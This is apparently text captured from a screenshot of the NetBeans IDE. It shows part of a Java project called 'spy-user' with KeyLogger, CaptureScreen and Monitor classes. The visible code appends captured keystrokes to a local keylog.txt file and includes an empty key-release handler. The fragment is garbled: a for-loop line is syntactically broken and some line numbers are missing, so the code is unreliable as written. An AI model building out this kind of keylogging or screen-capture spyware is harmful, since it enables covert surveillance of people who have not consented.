 spy-user - Apache NetBeans IDE 12.6
File Edit View Navigate Source Refactor Run Debug Profile Team Tools Window Help
Search (Ctrl+I)
<default config>
303.1/576.0MB
Start Page CaptureScreen.java Home.java KeyLogger.java Monitor.java Database.java
Source History
Navigator
Projects
51
52 public void writefile(String cont){
53 try {
54
55 // Open given file in append mode by creating an
56 // object of BufferedWriter class
BufferedWriter out = new BufferedWriter(
58 new FileWriter("C:/Users/Deep/Documents/project/spy-user/src/log/keylog.txt", true));
59
60 // Writing on output stream
61 for(int i=0:i<)
62 out.write(cont);
63 // Closing the connection
64 out.close();
65 }
66
67 // Catch block to handle the exceptions
68 catch (IOException e) {
69
70 // Display message when exception occurs
71 System.out.println("exception occurred" + e);
72 }
73 }
74
75 @Override
public void nativeKeyReleased(NativeKeyEvent nke) {
77 // throw new UnsupportedOperationException("Not supported yet."); //To change body of generated methods, choose Tools | Templates.
78 // System.out.println(NativeKeyEvent.getKeyText(nke.getKeyCode()));
79 }
80
81 }
82
Output
spy-user (run) 1 61:27 INS Unix (LF)
28°C
Mostly cloudy
Search
ENG
IN
13:20
01-05-2023
3